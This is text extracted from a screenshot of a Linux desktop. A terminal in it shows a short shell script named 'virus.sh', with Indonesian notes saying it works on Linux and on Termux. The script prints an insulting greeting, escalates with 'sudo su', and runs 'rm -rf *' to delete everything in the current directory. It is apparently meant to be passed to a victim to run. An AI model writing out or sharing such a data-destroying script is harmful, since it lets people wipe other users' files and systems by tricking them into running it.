 Applications Places System
Rab Sep 15, 13:34
Parrot
Trash
Screenshot at 2021-
09-14 01-26-19.png
Screenshot at 2021-
09-14 14-24-43.png
Screenshot at 2021-
09-14 14-25-01.png
Screenshot at 2021-
09-14 20-39-47.png
os linux
ghost's Home
nano virus.sh - Parrot Terminal
File Edit View Search Terminal Help
GNU nano 5.4 virus.sh
linux bisa pake yang ini
echo "halooo  bitchhh"
echo ""
sudo su
sudo rm -rf *
termux bisa pake yang ini
echo "halooo  bitchhh"
echo ""
echo ""
rm -rf *
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line
Menu [GhostSec — Mozilla Fi... [● 4.html - web - Visua... [*Unsaved Document 1 ... nano virus.sh - Parrot T...